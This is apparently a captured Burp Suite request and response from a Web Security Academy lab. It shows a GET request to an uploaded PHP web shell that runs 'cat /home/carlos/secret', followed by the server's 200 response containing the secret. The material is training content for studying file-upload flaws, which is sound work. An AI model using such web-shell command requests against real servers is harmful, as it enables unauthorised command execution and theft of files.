 Request
Pretty Raw Hex
\n
1 GET /files/avatars/shell.php?command=cat%20/home/carlos/secret HTTP/1.1
2 Host: 0afb0059045c4b9ec3adb679003a0094.web-security-academy.net
3 Cookie: session=AQ3dS537f8jqtbG7UV5ZPNVAZBCGTROZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 15 Dec 2022 09:15:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 64
7
8 H4UNuO2PKHJ7imLSOHh0D23t4t7aeeTeH4UNuO2PKHJ7imLSOHh0D23t4t7aeeTe